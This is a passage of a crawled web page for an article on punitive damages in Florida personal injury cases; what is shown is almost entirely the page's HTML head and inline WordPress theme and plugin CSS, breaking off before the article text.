

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/
body_size: 62429
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 